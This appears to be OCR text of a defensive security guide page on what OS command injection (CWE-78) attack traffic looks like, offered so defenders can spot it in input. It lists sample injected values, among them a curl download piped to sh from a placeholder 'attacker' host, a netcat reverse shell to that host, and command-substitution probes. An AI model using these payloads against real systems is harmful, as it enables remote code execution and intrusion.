
WHAT ATTACK TRAFFIC LOOKS
LIKE
The following patterns are illustrative and sanitized. They
demonstrate the vulnerability class (CWE-78 OS Command
Injection) for defensive purposes. This is NOT a working
exploit.
Attackers inject shell metacharacters into HTTP
parameters that flow into OS commands. Look for
these patterns in any user-controllable input:
value;id > /tmp/proof

value && curl -s http://attacker/x.sh | sh

value | nc attacker 4444 -e /bin/sh

value`id`

value$(id)
